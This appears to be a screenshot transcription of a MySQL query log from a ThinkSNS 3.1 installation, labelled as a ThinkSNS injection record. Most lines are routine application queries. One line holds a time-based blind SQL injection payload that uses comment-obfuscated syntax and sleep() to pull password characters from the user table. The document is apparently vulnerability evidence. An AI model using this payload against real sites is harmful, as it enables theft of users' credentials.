 mysql.log thinksns注入.txt
--+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+----0----+----1----+----2----+----3----+----4----+----5----+----6-
128 14 Query SELECT a.app_id FROM ts_user_app AS a LEFT JOIN ts_app AS b ON a.app_id = b.app_id WHERE ( a.uid = 2 ) AND ( a.inweb = 1 ) AND (
129 14 Query SELECT * FROM `ts_user_data` WHERE ( `uid` = 2 )
130 14 Query SELECT count(1) as count FROM `ts_notify_message` WHERE ( `uid` = 2 ) AND ( `is_read` = 0 ) LIMIT 1
131 14 Query SELECT count(1) as count FROM ts_message_member AS a LEFT JOIN ts_message_list AS b ON a.list_id = b.list_id WHERE ( a.member_
132 14 Query SELECT * FROM `ts_app` WHERE ( `app_name` = 'group' ) LIMIT 1
133 14 Quit
134 6:59 15 Connect root@localhost on
135 15 Init DB thinksns_3_1
136 15 Query SET NAMES 'utf8'
137 15 Query SET sql_mode=''
138 15 Query SELECT `app_id` FROM `ts_app` WHERE ( `status` = 1 ) AND ( `add_front_top` = 1 ) ORDER BY app_id DESC
139 15 Query SHOW COLUMNS FROM ts_user/**/where/**/if((select/**/ascii(substring(password,1,1))from/**/ts_user/**/limit 1)=101,sleep(2.02),0)#
140